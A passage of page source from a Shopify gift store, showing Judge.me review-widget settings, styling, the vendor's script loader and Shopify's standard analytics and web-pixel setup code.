Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": 